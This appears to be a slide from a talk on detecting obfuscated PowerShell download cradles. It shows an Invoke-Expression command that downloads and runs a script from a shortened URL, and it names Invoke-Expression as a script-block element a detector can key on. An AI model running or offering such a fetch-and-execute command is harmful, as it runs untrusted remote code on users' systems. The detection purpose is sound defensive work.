 Obfuscating the Cradle
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
 